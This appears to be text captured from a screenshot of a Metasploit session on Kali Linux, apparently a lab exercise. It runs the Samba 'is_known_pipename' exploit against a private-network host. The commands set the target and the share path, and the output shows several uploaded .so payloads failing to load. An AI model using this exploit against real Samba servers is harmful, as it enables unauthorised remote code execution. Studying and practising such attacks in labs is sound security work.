 msf6 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.233.174
rhosts => 192.168.233.174
msf6 exploit(linux/samba/is_known_pipename) > set smb_folder /home/smbshare
smb_folder => /home/smbshare
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 192.168.233.174:445 - Using location \\192.168.233.174\smbshare\ for the path
[*] 192.168.233.174:445 - Retrieving the remote path of the share 'smbshare'
[*] 192.168.233.174:445 - Share 'smbshare' has server-side path '/home/smbshare
[*] 192.168.233.174:445 - Uploaded payload to \\192.168.233.174\smbshare\Jcoudnho.so
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/Jcoudnho.so using \\PIPE\/home/smbshare/Jcoudnho.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/Jcoudnho.so using /home/smbshare/Jcoudnho.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Uploaded payload to \\192.168.233.174\smbshare\sopGWdSN.so
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/sopGWdSN.so using \\PIPE\/home/smbshare/sopGWdSN.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/sopGWdSN.so using /home/smbshare/sopGWdSN.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Uploaded payload to \\192.168.233.174\smbshare\daMXBaRR.so
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/daMXBaRR.so using \\PIPE\/home/smbshare/daMXBaRR.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/daMXBaRR.so using /home/smbshare/daMXBaRR.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Uploaded payload to \\192.168.233.174\smbshare\xEbNFXmZ.so
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/xEbNFXmZ.so using \\PIPE\/home/smbshare/xEbNFXmZ.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/xEbNFXmZ.so using /home/smbshare/xEbNFXmZ.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Uploaded payload to \\192.168.233.174\smbshare\fQiGiNmh.so
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/fQiGiNmh.so using \\PIPE\/home/smbshare/fQiGiNmh.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.233.174:445 - Loading the payload from server-side path /home/smbshare/fQiGiNmh.so using /home/smbshare/fQiGiNmh.so...
[-] 192.168.233.174:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
KALI
BY OFFENSIVE SECURITY